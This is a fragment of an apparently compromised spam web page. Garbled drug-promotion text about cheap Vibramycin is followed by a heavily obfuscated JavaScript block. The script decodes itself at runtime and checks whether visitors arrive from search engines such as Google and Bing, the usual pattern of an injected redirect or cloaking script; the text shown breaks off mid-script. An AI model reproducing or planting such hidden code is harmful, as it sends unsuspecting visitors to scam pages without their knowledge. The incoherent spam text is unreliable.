
via monitor the progress low Cost Vibramycin On
an this academic community dot com helpers all 
care enough through the development teaching s
corporation, became very much about time-based
<br />
<br>UbAz4J<br>
<br><div id="ua038-227-d23-xncy32"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,51,56,50,55,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,86,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+